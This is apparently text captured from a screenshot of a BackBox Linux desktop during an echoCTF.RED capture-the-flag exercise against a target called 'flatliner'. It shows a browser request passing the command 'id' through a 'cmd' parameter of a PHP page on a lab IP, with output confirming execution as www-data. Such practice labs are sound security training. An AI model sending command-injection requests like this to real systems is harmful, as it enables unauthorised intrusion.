 Home
BackBox
Mozilla Firefox
Terminal - slash@slasher: ~/...
Terminal - slash@slasher: ~
Terminal - slash@slasher: ~
31 May, 21:25
echoCTF.RED Target: flatliner
Flat time
10.0.160.224/controlcenter.php?o
10.0.160.224/captcha.php?cmd=i
10.0.160.224/captcha.php?cmd=id
133%
Execute
uid=33(www-data) gid=33(www-data) groups=33(www-data)
S